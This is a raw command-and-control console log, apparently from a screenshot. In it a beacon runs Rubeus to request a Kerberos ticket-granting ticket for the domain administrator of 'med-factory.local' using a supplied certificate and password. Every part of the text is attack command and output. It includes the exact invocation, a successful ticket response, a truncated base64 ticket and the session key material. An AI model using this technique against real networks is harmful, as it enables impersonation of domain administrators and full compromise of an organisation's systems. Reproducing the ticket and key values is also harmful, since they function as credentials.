 beacon> execute-assembly /opt/red/rubeus.exe asktgt /user:administrator /domain:med-factory.local /enctype:aes256
/certificate:MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCBVUwggVRBgsqhkiG9w0BDAoBAqCCBPowggT2MCgGCiqGSIb3DQEMAQMwGgQU
/password:123123 /nowrap
[*] Tasked beacon to run .NET program: rubeus.exe asktgt /user:administrator /domain:med-factory.local /enctype:aes256
/certificate:MIACAQMwgAYJKoZIhvcNAQcBoIAkgASCA+gwgDCABgkqhkiG9w0BBwGggCSABIID6DCCBVUwggVRBgsqhkiG9w0BDAoBAqCCBPowggT2MCgGCiqGSIb3DQEMAQMwGgQU
/password:123123 /nowrap
[+] host called home, sent: 558529 bytes
[+] received output:
Rubeus
v2.2.0
[*] Action: Ask TGT
[+] received output:
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'med-factory.local\administrator'
[*] Using domain controller: ::1:88
[+] received output:
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGOjCCBjagAwIBBaEDAgEWooIFKzCCBSdhggUjMIIFH6ADAgEFoRMbEU1FRC1GQUNUT1JZLkxPQ0FMoiYwJKADAgECoR0wGxsGa3JidGd0GxFtZWQtZmFjdG9yeS5sb2NhbKO
ServiceName : krbtgt/med-factory.local
ServiceRealm : MED-FACTORY.LOCAL
UserName : administrator
UserRealm : MED-FACTORY.LOCAL
StartTime : 6/14/2023 5:20:02 PM
EndTime : 6/15/2023 3:20:02 AM
RenewTill : 6/21/2023 5:20:02 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : xcS2ovDDmpcb1DOSFEgODrjIuBOvQWNHkk5f62OuheY=
ASREP (key) : 9E7AD95D42527BAD5E99FBA762C46CD3104FD56E95599F4ECB73FE0EC6A61F13